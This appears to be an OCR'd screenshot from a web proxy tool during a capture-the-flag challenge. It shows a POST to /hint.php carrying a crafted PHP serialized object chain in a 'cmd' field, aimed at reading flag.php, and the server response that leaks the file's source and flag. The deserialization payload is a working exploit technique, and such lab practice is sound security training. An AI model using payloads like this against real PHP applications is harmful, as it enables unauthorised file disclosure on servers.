 Raw Params Headers Hex
POST /hint.php HTTP/1.1
Host: 10.10.30.13:32888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: arp_scroll_position=0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 174
cmd=O:3:"red":1:{s:2:"r1";O:5:"white":1:{s:1:"w";O:5:"color":1:{s:2:"c1";O:4:"blue":2:{s:2:"b1";O:3:"red":1:{s
:2:"r1";O:5:"color":1:{s:2:"c1";s:8:"flag.php";}}s:2:"b2";N;}}}}
Raw Headers Hex Render
HTTP/1.0 500 Internal Server Error
Date: Thu, 12 Jan 2023 08:47:37 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 100
Connection: close
Content-Type: text/html; charset=UTF-8
no hint<?php
echo "no flag";
//$flag = "HSNCTF{537C532E-408B-FDCD-3E49-58E6FB578579}";
hello0xff0000